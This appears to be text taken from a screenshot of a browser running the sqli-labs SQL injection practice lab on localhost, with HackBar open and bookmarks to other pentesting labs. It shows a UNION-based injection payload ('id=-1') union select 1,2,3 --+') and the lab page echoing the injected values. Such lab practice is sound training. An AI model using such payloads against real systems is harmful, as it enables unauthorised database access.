 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,3 --+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
127.0.0.1/pikachu-master/
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
英 简
Load URL http://127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,2,3 --+
Split URL